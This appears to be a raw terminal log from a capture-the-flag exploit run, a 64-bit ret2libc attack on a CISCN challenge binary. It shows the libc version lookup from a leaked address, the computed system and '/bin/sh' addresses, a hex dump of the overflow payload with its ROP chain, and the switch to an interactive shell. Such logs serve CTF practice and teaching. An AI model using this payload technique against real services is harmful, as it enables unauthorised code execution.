 [+] put_add -> 0x7f1f185479c0
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
 1: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
[+] libc_add -> 0x7f1f184c7000
[+] bin_sh_add -> 0x7f1f1867ae9a
[+] system_add -> 0x7f1f18516440
/home/pwn/10ret2libc64_ciscn/exp.py:38: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("Input your Plaintext to be encrypted\n")
[DEBUG] Sent 0x79 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  b9 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000060  83 0c 40 00  00 00 00 00  9a ae 67 18  1f 7f 00 00  │··@·│····│··g·│····│
    00000070  40 64 51 18  1f 7f 00 00  0a                        │@dQ·│····│·│
    00000079
[*] Switching to interactive mode